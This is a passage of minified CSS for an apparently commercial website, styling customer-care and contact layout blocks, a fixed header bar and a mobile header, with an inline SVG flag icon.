[data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:35px 125px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:801px){.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:80px 125px}}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:240px;width:100%}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img{width:55px;height:35px}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a{text-decoration:none}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583{font-family:Overpass,sans-serif}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover{color:#151515}.header-top-wrapper{background-color:#151515;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;z-index:999;width:100%}@media (min-width:801px){.header-top-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}}.header-top-wrapper .header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:.438rem 0}@media (min-width:801px){.header-top-wrapper .header-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-top-wrapper .header-top .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:5px}@media (min-width:801px){.header-top-wrapper .header-top .top-left{margin-bottom:0}}.header-top-wrapper .header-top .top-left .usa-icon{width:18px;height:11px;display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-wrapper .header-top .top-left .usa-icon .icon{width:100%!important;height:100%!important}.header-top-wrapper .header-top .top-left a{font-size:12px;line-height:16px;font-weight:700;text-decoration:none;color:#fff;font-family:Overpass,sans-serif;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:19px;background-position:center left;padding-left:30px}@media (min-width:551px){.header-top-wrapper .header-top .top-left a{font-size:13px}}.header-top-wrapper .header-top .top-middle span{font-size:12px;line-height:16px;font-weight:400;color:#fff;font-family:Overpass,sans-serif;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (min-width:551px){.header-top-wrapper .header-top .top-middle span{font-size:14px;line-height:22px}}.header-top-wrapper .header-top .top-right{display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}@media (min-width:801px){.header-top-wrapper .header-top .top-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-top-wrapper .header-top .top-right li{list-style:none}.header-top-wrapper .header-top .top-right li a{font-size:13px;font-weight:700;color:#fff;font-family:Overpass,sans-serif;text-decoration:none;margin:0 8px}.header-top-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;height:36px;padding:1.48571rem}@media (min-width:801px){.header-top-mobile{display:none}}.header-top-mobile .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;gap:10px}.header-top-mobile .top-left span{font-size:13px;font-weight:700;margin-top:18px;line-height:0;font-family:Overpass,sans-serif}.header-top-mobile .top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.header-top-mobile .top-right li{list-style:none}.header-top-mobile .top-right li a{font-size:15px;font-weight:700;line-height:18px;font-family:Overpass,sans-serif;text-decoration:none;display:inline-block;margin-bottom:20px}.header{border:0;top:36px;position:fixed;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0}.header .mobileMenu-toggle{padding:0 1.025rem}.header .mobileMenu-toggle .mobileMenu-toggleIcon,.header .mobileMenu-toggle .mobileMenu-toggleIcon::after,.header .mobileMenu-toggle .mobileMenu-toggleIcon::before{background-color:#43505f;width:22px}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}@media (min-width:801px){.header 